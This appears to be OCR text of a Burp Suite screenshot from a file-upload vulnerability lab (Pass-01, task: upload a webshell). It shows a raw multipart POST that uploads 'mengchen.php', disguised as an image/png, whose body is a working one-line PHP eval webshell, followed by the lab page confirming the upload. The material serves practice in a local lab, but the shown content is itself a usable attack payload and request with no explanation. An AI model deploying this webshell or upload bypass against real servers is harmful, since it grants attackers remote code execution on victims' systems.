 Go
Cancel
<
>
Target: http://local.mengsec.com
?
Request
Raw
Params
Headers
Hex
POST /Pass-01/index.php HTTP/1.1
Host: local.mengsec.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://local.mengsec.com/Pass-01/index.php
Content-Type: multipart/form-data;
boundary=---------------------------6078559816557638885375892​12
Content-Length: 366
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------607855981655763888537589212
Content-Disposition: form-data; name="upload_file";
filename="mengchen.php"
Content-Type: image/png
<?php @eval($_REQUEST[1])?>
-----------------------------607855981655763888537589212
Content-Disposition: form-data; name="submit"
上传
-----------------------------607855981655763888537589212--
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-18"
href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/mengchen.php"
width="250px" /> </div>
</li>